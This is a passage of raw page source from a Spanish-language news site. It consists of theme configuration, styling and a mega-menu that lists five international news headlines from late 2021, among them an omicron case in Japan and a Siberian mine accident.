text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_66_334","tdc_css_class_style":"tdi_66_334_rand_style","category_id":"9","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_66_334"}';
block_tdi_66_334.td_column_number = "3";
block_tdi_66_334.block_type = "tdb_header_mega_menu";
block_tdi_66_334.post_count = "5";
block_tdi_66_334.found_posts = "38";
block_tdi_66_334.header_color = "";
block_tdi_66_334.ajax_pagination_infinite_stop = "";
block_tdi_66_334.max_num_pages = "8";
tdBlocksArray.push(block_tdi_66_334);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_66_334 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/gobierno-de-japon-detecta-la-llegada-de-un-viajero-peruano-contagiado-del-variante-omicron/" rel="bookmark" class="td-image-wrap " title="Japón: Detectan la llegada de un viajero Peruano contagiado del variante ómicron" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/12/L_002106_coronavirus-eroph-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/12/L_002106_coronavirus-eroph-648x675.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/internacional/" class="td-post-category">Internacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/gobierno-de-japon-detecta-la-llegada-de-un-viajero-peruano-contagiado-del-variante-omicron/" rel="bookmark" title="Japón: Detectan la llegada de un viajero Peruano contagiado del variante ómicron">Japón: Detectan la llegada de un viajero Peruano contagiado del variante ómicron</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T09:31:37-05:00" >diciembre 2, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/gobierno-de-japon-detecta-la-llegada-de-un-viajero-peruano-contagiado-del-variante-omicron/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El Gobierno de Japón ha confirmado la detección del segundo caso de la variante ómicron del coronavirus, en un viajero procedente de Perú, el...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/rusia-accidente-en-mina-de-carbon-deja-52-muertos-en-siberia/" rel="bookmark" class="td-image-wrap " title="Rusia: Accidente en mina de carbón deja 52 muertos en Siberia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/11/20021-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/11/20021-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/internacional/" class="td-post-category">Internacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/rusia-accidente-en-mina-de-carbon-deja-52-muertos-en-siberia/" rel="bookmark" title="Rusia: Accidente en mina de carbón deja 52 muertos en Siberia">Rusia: Accidente en mina de carbón deja 52 muertos en Siberia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-28T06:50:42-05:00" >noviembre 28, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/rusia-accidente-en-mina-de-carbon-deja-52-muertos-en-siberia/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Entre trabajadores y rescatistas, 52 personas fueron halladas sin vida tras un accidente en una mina de carbón rusa. Los rescatistas rusos llegan a...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/condenan-a-muerte-a-un-hombre-en-corea-del-norte-por-hacer-contrabando-de-el-juego-del-calamar/" rel="bookmark" class="td-image-wrap " title="Condenan a muerte a un hombre en Corea del Norte por hacer contrabando de «EL JUEGO DEL CALAMAR»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/11/el-juego-del-calamar-corea-del-norte-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/11/el-juego-del-calamar-corea-del-norte-648x720.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/internacional/" class="td-post-category">Internacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/condenan-a-muerte-a-un-hombre-en-corea-del-norte-por-hacer-contrabando-de-el-juego-del-calamar/" rel="bookmark" title="Condenan a muerte a un hombre en Corea del Norte por hacer contrabando de «EL JUEGO DEL CALAMAR»">Condenan a muerte a un hombre en Corea del Norte por hacer contrabando de «EL JUEGO DEL CALAMAR»</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-27T08:13:44-05:00" >noviembre 27, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/condenan-a-muerte-a-un-hombre-en-corea-del-norte-por-hacer-contrabando-de-el-juego-del-calamar/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Corea del Norte es uno de los países más cerrados al exterior del mundo, debido al estricto régimen impuesto por el líder Kim Jing-un....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/ingeniero-londinense-sera-la-primera-persona-en-el-mundo-en-recibir-una-protesis-ocular-3d/" rel="bookmark" class="td-image-wrap " title="Ingeniero Londinense será la primera persona en el mundo en recibir una prótesis ocular 3D" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/11/Sin-titulo-1.jpg2021-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/11/Sin-titulo-1.jpg2021-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/internacional/" class="td-post-category">Internacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/ingeniero-londinense-sera-la-primera-persona-en-el-mundo-en-recibir-una-protesis-ocular-3d/" rel="bookmark" title="Ingeniero Londinense será la primera persona en el mundo en recibir una prótesis ocular 3D">Ingeniero Londinense será la primera persona en el mundo en recibir una prótesis ocular 3D</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-27T08:10:20-05:00" >noviembre 27, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/ingeniero-londinense-sera-la-primera-persona-en-el-mundo-en-recibir-una-protesis-ocular-3d/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Un paciente londinense se convertirá en el primero del mundo al que se le implantará una prótesis ocular impresa en 3D, informó el hospital...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/ocho-universidades-de-latinoamerica-en-el-ranking-de-las-250-con-mejor-empleabilidad/" rel="bookmark" class="td-image-wrap " title="Ocho universidades de Latinoamérica en el ranking de las 250 con mejor empleabilidad" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/11/loilosdfe-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/11/loilosdfe-648x706.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/internacional/" class="td-post-category">Internacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/ocho-universidades-de-latinoamerica-en-el-ranking-de-las-250-con-mejor-empleabilidad/" rel="bookmark" title="Ocho universidades de Latinoamérica en el ranking de las 250 con mejor empleabilidad">Ocho universidades de Latinoamérica en el ranking de las 250 con mejor empleabilidad</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-25T09:35:26-05:00" >noviembre 25, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/ocho-universidades-de-latinoamerica-en-el-ranking-de-las-250-con-mejor-empleabilidad/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Los graduados de ocho universidades latinoamericanas se encuentran entre los más empleables del mundo, según la Clasificación y Encuesta Universitaria Global de Empleabilidad que...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_66_334" data-td_block_id="tdi_66_334"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_66_334" data-td_block_id="tdi_66_334"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-132"><a href="https://datoaldia.com/category/local/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-trail-location"></i> local</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_67_d94 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67_d94" >
<style>
/* custom css */
.tdi_67_d94 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_67_d94 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_67_d94 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_67_d94{
				    flex-direction: column-reverse;
				}.tdi_67_d94 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_67_d94 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_67_d94 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_67_d94:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_67_d94:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_67_d94.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_67_d94.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_67_d94 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_67_d94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_67_d94 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_67_d94 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_67_d94 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_67_d94 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_67_d94 .entry-thumb{
					background-position: center 50%;
				}.tdi_67_d94 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_67_d94 .td-module-meta-info,
				.ie11 .tdi_67_d94 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_67_d94 .td-post-vid-time{
					display: block;
				}.tdi_67_d94 .td-module-meta-info,
				.tdi_67_d94 .td-next-prev-wrap{
					text-align: center;
				}.tdi_67_d94 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_67_d94.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_67_d94 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_67_d94 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_67_d94 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_67_d94 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_67_d94 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_67_d94 .td-post-author-name{
					display: none;
				}.tdi_67_d94 .td-post-date,
				.tdi_67_d94 .td-post-author-name span{
					display: none;
				}.tdi_67_d94 .entry-review-stars{
					display: inline-block;
				}.tdi_67_d94 .td-icon-star,
                .tdi_67_d94 .td-icon-star-empty,
                .tdi_67_d94 .td-icon-star-half{
					font-size: 15px;
				}.tdi_67_d94 .td-module-comments{
					display: none;
				}.tdi_67_d94 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_67_d94:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_67_d94 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_67_d94 .td-module-title a{
					color: #000000;
				}.tdi_67_d94 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_67_d94.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_67_d94 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_67_d94 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67_d94 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_67_d94 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_67_d94 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_d94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_d94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_67_d94 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67_d94 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_67_d94 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_67_d94 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_67_d94 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_67_d94 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_d94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_d94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_67_d94 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_67_d94 .td-module-container:before{
					bottom: -0px;
				}.tdi_67_d94 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_67_d94 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_67_d94.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_67_d94 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67_d94 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_67_d94 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_d94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_d94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_67_d94 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_67_d94 = new tdBlock();
block_tdi_67_d94.id = "tdi_67_d94";
block_tdi_67_d94.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"20","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements 